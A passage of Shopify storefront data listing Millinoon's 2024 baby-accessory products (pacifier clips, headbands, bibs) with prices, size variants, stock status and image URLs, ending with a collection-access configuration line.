              "handle":"bandeau-maille-coton-bio-graou-leopard",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-leopard-graou.jpg?v=1710145750","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-leopard-graou-2.jpg?v=1710145750","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-leopard-graou-1.jpg?v=1710145750","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte-1_b1be2f0d-9a8f-455d-b860-d75a6439ee58.jpg?v=1710147436"],
              "first_available_variant": {
                "id":47818627678551
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818627645783, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":false,
                  }
                
                  ,
                  {
                    "id":47818627678551, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818627711319, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922599063895,
              "title":"Bavoir maille coton bio graou leopard",
              "type":"Bavoir",
              "handle":"bavoir-maille-coton-bio-graou-leopard",
              "collections":[222231101605,628194410839],
              "tags":["Bavoir","Collection 2024","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-leopard-graou.jpg?v=1710146826","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-leopard-graou-2.jpg?v=1710146826","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-leopard-graou-1.jpg?v=1710146822","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-verso_8880d15b-a966-4e95-ab03-1b2e81008b38.jpg?v=1710147248","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-mixte_f2ce3754-ead3-4f10-83d4-db1def59e1cc.jpg?v=1710147322"],
              "first_available_variant": {
                "id":47818689020247
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818689020247, 
                    "title":"Default Title",
                    "price":1490,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921685328215,
              "title":"Attache tétine clip ourson sherpa marron clair",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-clip-ourson-sherpa-marron-clair",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette sherpa","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-marron-clair.jpg?v=1710062739","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-marron-clair-1.jpg?v=1710062740","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-marron-clair-2.jpg?v=1710062740"],
              "first_available_variant": {
                "id":47813548835159
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813548835159, 
                    "title":"Default Title",
                    "price":1499,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921678020951,
              "title":"Attache tétine sherpa lune graou leopard",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-sherpa-lune-graou-leopard",
              "collections":[222231003301,628194410839],
              "tags":["__with:tetine-latex-moon-cream","Attache sucette sherpa","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-graou.jpg?v=1710061939","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-graou-1.jpg?v=1710061939","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-graou-3.jpg?v=1710061939","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-graou-2.jpg?v=1710061914","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa_cc1d23a9-6336-4530-90bf-57be0d14031d.jpg?v=1710252669"],
              "first_available_variant": {
                "id":47813494047063
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813494047063, 
                    "title":"Default Title",
                    "price":1680,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922614399319,
              "title":"Attache tétine maille coton bio fleuri retro",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-maille-coton-bio-fleuri-retro",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-retro.jpg?v=1710147932","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-retro-2.jpg?v=1710147932","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-retro-3.jpg?v=1710147932","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-fleuri-retro-1.jpg?v=1710147932","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1_d625d55f-ddb3-456a-a0de-23963497d795.jpg?v=1710147932","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024_d1f8db94-03f5-41fb-afdd-89568b6e0bdf.jpg?v=1710147932","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_b3d15929-f247-4f50-aa34-550ceab068e3.jpg?v=1710147932"],
              "first_available_variant": {
                "id":47818783129943
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818783129943, 
                    "title":"Default Title",
                    "price":1370,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922584514903,
              "title":"Bandeau maille coton bio fleuri retro",
              "type":"Bandeaux",
              "handle":"bandeau-maille-coton-bio-fleuri-retro",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-fleuri-retro.jpg?v=1710145650","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-fleuri-retro-1.jpg?v=1710145651","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-fleuri-retro-2.jpg?v=1710145650","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte-1_1d10b1cd-7080-4d78-8842-1661e28e78b0.jpg?v=1710155739"],
              "first_available_variant": {
                "id":47818621354327
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818621354327, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818621387095, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818621419863, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922612957527,
              "title":"Attache tétine maille coton bio citron beige",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-maille-coton-bio-citron-beige",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-citron-beige.jpg?v=1710147783","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-citron-beige-2.jpg?v=1710147844","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-citron-beige-3.jpg?v=1710147844","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-citron-beige-1.jpg?v=1710147844","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-citron-beige-4.jpg?v=1710147783","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-citron-beige-5.jpg?v=1710147782","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1_8fa60dc2-1070-4ec7-bcdf-69c5c5cf36d6.jpg?v=1710147793","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024_b4a570c9-11a8-4ce5-b218-25a6cdf2424d.jpg?v=1710147794","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_d39bbfcd-0e57-4f92-b5b5-043d4012c684.jpg?v=1710147837"],
              "first_available_variant": {
                "id":47818772873559
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818772873559, 
                    "title":"Default Title",
                    "price":1370,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922583728471,
              "title":"Bandeau maille coton bio citron beige",
              "type":"Bandeaux",
              "handle":"bandeau-maille-coton-bio-citron-beige",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-citron-beige.jpg?v=1710145578","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-citron-beige-3.jpg?v=1710145594","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-citron-beige-1.jpg?v=1710145594","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte-1_f241af7b-6d45-4e01-a97c-cb1c2d833261.jpg?v=1710147421"],
              "first_available_variant": {
                "id":47818617192791
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818617160023, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":false,
                  }
                
                  ,
                  {
                    "id":47818617192791, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818617225559, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922596868439,
              "title":"Bavoir maille coton bio citron beige",
              "type":"Bavoir",
              "handle":"bavoir-maille-coton-bio-citron-beige",
              "collections":[222231101605,628194410839],
              "tags":["Bavoir","Collection 2024","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-citron-beige.jpg?v=1710146674","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-citron-beige-1.jpg?v=1710146674","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-citron-beige-2.jpg?v=1710146674","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-citron-beige-3.jpg?v=1710146674","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-citron-beige-4.jpg?v=1710146673","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-verso_2dd3d319-8958-4070-82dc-dd71adfd47e2.jpg?v=1710147232","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-mixte_e2b9f0f8-9a6f-46f2-acc4-2e861b47077d.jpg?v=1710147309"],
              "first_available_variant": {
                "id":47818680238423
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818680238423, 
                    "title":"Default Title",
                    "price":1490,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921645252951,
              "title":"Attache tétine fleur sherpa brun taupe",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-fleur-sherpa-brun-taupe",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette sherpa","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-fleur-brun-taupe.jpg?v=1710059644","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-1.jpg?v=1710059644","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-fleur-brun-taupe-2.jpg?v=1710059644","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa_12bf6c25-d737-4fab-926e-87863a3fb8e0.jpg?v=1710252688"],
              "first_available_variant": {
                "id":47813233803607
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813233803607, 
                    "title":"Default Title",
                    "price":1850,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921646694743,
              "title":"Attache tétine sherpa lune polaire",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-sherpa-lune-polaire",
              "collections":[222231003301,628194410839],
              "tags":["__with:tetine-latex-moon-cream","Attache sucette sherpa","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-polaire_9dcbf90c-483b-4b5d-9d16-8c9df5025e73.jpg?v=1710061584","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-polaire-1.jpg?v=1710061584","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-polaire-2.jpg?v=1710061584","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-polaire-3.jpg?v=1710061584","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa_02e4ed90-f917-449e-9ca2-38d7ee58654f.jpg?v=1710252714"],
              "first_available_variant": {
                "id":47813244059991
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813244059991, 
                    "title":"Default Title",
                    "price":1680,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922609320279,
              "title":"Attache tétine maille coton bio carreau marron",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-maille-coton-bio-carreau-marron",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-carreau-marron.jpg?v=1710147623","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-carreau-marron-6.jpg?v=1710169542","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-carreau-marron-3.jpg?v=1710169542","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-carreau-marron-1.jpg?v=1710169542","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-carreau-marron-4.jpg?v=1710169542","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-maille-carreau-marron-2.jpg?v=1710169542","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1.jpg?v=1710169529","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024.jpg?v=1710169529","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_563f3adb-bdff-4ad1-a0ca-1e928606b4c5.jpg?v=1710169526"],
              "first_available_variant": {
                "id":47818743284055
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818743284055, 
                    "title":"Default Title",
                    "price":1370,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921688080727,
              "title":"Bandeau maille coton bio carreau marron",
              "type":"Bandeaux",
              "handle":"bandeau-maille-coton-bio-carreau-marron",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-carreau-marron-2.jpg?v=1710062960","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-carreau-marron-3.jpg?v=1710063196","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte_c4571bfb-a3d8-46c5-b968-526ff5b9238f.jpg?v=1710147413"],
              "first_available_variant": {
                "id":47813564793175
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813564793175, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":false,
                  }
                
                  ,
                  {
                    "id":47813564825943, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":false,
                  }
                
                  ,
                  {
                    "id":47813564858711, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922595492183,
              "title":"Bavoir maille coton bio carreau marron",
              "type":"Bavoir",
              "handle":"bavoir-maille-coton-bio-carreau-marron",
              "collections":[222231101605,628194410839],
              "tags":["Bavoir","Collection 2024","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-carreau-marron-1.jpg?v=1710146551","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-carreau-marron-2.jpg?v=1710146552","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-verso_33192dc4-e3c3-4785-8d07-1bb9b9778ddd.jpg?v=1710147221","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-mixte_e3d7f1bb-c0ea-45e9-a261-be13467086c2.jpg?v=1710147347"],
              "first_available_variant": {
                "id":47818674864471
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818674864471, 
                    "title":"Default Title",
                    "price":1490,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922618888535,
              "title":"Attache tétine gaze bio fleuri liberté",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-gaze-bio-fleuri-liberte",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-fleuri-liberte-4.jpg?v=1710148253","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-fleuri-liberte-3.jpg?v=1710148253","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-fleuri-liberte1.jpg?v=1710148253","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-fleuri-liberte-2.jpg?v=1710148253","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1_3bbb4639-a29f-435f-beb2-854825fbaa30.jpg?v=1710148253","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024_dc0a2e88-487f-4000-968a-750dcfe76b19.jpg?v=1710148253","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_a8fa5ea1-89ef-4d9f-8881-0d0d2b64eaf5.jpg?v=1710148253"],
              "first_available_variant": {
                "id":47818813342039
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818813342039, 
                    "title":"Default Title",
                    "price":1370,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922593362263,
              "title":"Bandeau gaze bio fleuri liberté",
              "type":"Bandeaux",
              "handle":"bandeau-gaze-bio-fleuri-liberte",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-gaze-fleuri-liberte-3.jpg?v=1710146275","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte_e250dd54-4111-41a6-9d0f-c3054ade7d4a.jpg?v=1710147400"],
              "first_available_variant": {
                "id":47818670276951
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818670244183, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":false,
                  }
                
                  ,
                  {
                    "id":47818670276951, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818670309719, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922599686487,
              "title":"Bavoir gaze bio fleuri liberté",
              "type":"Bavoir",
              "handle":"bavoir-gaze-bio-fleuri-liberte",
              "collections":[222231101605,628194410839],
              "tags":["Bavoir","Collection 2024","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-gaze-fleuri-liberte-1.jpg?v=1710146900","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-gaze-fleuri-liberte-2.jpg?v=1710146899","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-verso_7443607f-18cb-4fa2-8c9f-42f1a985dc1f.jpg?v=1710147205","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-mixte_f0b30fb2-0e06-4b93-9167-f2ce19de585e.jpg?v=1710147295"],
              "first_available_variant": {
                "id":47818691641687
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818691641687, 
                    "title":"Default Title",
                    "price":1490,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921679823191,
              "title":"Attache tétine big fleur sherpa daisy ecru taupe",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-big-fleur-sherpa-daisy-ecru-taupe",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette sherpa","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe-1.jpg?v=1710062152","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy_08c8f11a-31bb-40d6-8380-5e21b4b3f65f.jpg?v=1710062152","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-3_c659a34a-4f71-4eaf-9f8c-6951bf971180.jpg?v=1710062152"],
              "first_available_variant": {
                "id":47813509972311
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813509972311, 
                    "title":"Default Title",
                    "price":1740,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921685983575,
              "title":"Attache tétine clip ourson sherpa taupe",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-clip-ourson-sherpa-taupe",
              "collections":[222231003301,236179554469,628194410839,291378004133],
              "tags":["Attache sucette sherpa","Collection 2024","outlet"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-taupe-1.jpg?v=1710062780","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-taupe-2.jpg?v=1710062780"],
              "first_available_variant": {
                "id":47813552111959
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813552111959, 
                    "title":"Default Title",
                    "price":1199,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922620461399,
              "title":"Attache tétine gaze bio lapin",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-gaze-bio-lapin",
              "collections":[222231003301,628194410839],
              "tags":["Attache sucette","Collection 2024","newattache","persoprenom","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-lapin3.jpg?v=1710148350","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-lapin-3.jpg?v=1710148350","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-lapin-1.jpg?v=1710148350","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-lapin-2.jpg?v=1710148350","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024-1_b29c9fd0-c758-4a0d-b407-05ff0fc9ebf5.jpg?v=1710148350","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-mixte-2024_b7d9200e-0033-481b-a4fd-b4c25dcec59c.jpg?v=1710148350","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-clip-attache-tetine-23_362bef33-da42-49df-b261-adae8607c0eb.jpg?v=1710148350"],
              "first_available_variant": {
                "id":47818823663959
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818823663959, 
                    "title":"Default Title",
                    "price":1370,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922594836823,
              "title":"Bandeau gaze bio lapin",
              "type":"Bandeaux",
              "handle":"bandeau-gaze-bio-lapin",
              "collections":[293216649381,628194410839],
              "tags":["Bandeau","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-gaze-lapin-2.jpg?v=1710146475","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-gaze-lapin-1.jpg?v=1710146475","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-gaze-lapin-3.jpg?v=1710146466","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-mixte-1_6205b245-42b1-4783-b31a-9aa589cc40f8.jpg?v=1710147408"],
              "first_available_variant": {
                "id":47818673684823
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818673684823, 
                    "title":"Nouveau né (35-38cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818673717591, 
                    "title":"6 mois (40-44cm)",
                    "price":1320,
                    "available":true,
                  }
                
                  ,
                  {
                    "id":47818673750359, 
                    "title":"12 mois (48-51cm)",
                    "price":1320,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8922600178007,
              "title":"Bavoir gaze bio lapin",
              "type":"Bavoir",
              "handle":"bavoir-gaze-bio-lapin",
              "collections":[222231101605,628194410839],
              "tags":["Bavoir","Collection 2024","use-gpo"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-gaze-lapin-1.jpg?v=1710146947","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-verso_5cd03410-cae9-42ef-9ba5-73593306598c.jpg?v=1710147210","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-mixte_d24f97e7-e09c-4c2a-b10b-aa8ee130687d.jpg?v=1710147299"],
              "first_available_variant": {
                "id":47818693116247
              },
              "available":false,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47818693116247, 
                    "title":"Default Title",
                    "price":1490,
                    "available":false,
                  }
                
              ],
              "source": "collection"
            }
          
        
          
            ,
            {
              "id":8921677267287,
              "title":"Attache tétine sherpa lune ours brun",
              "type":"Attache-sucettes",
              "handle":"attache-tetine-sherpa-lune-ours-brun",
              "collections":[222231003301,628194410839],
              "tags":["__with:tetine-latex-moon-cream","Attache sucette sherpa","Collection 2024"],
              "images":["\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-ours-brun-1.jpg?v=1710061855","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-ours-brun-2.jpg?v=1710061854","\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa_c7a13162-f5f0-44bf-a3cc-26ae99c4d50c.jpg?v=1710252711"],
              "first_available_variant": {
                "id":47813486936407
              },
              "available":true,
              "selling_plan_groups": [],
              "variants": [
                
                  
                  {
                    "id":47813486936407, 
                    "title":"Default Title",
                    "price":1680,
                    "available":true,
                  }
                
              ],
              "source": "collection"
            }
          
        
      ])
  



    Samita.SamitaLocksAccessParams.collection ={"id":628194410839,"handle":"collection-2024","title":"Collection 2024","updated_at":"2025-12-02T13:11:33+01:00","body_html":"","published_at":"2024-03-10T10:27:12+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Collection 2024"}],"published_scope":"web"};
    
    
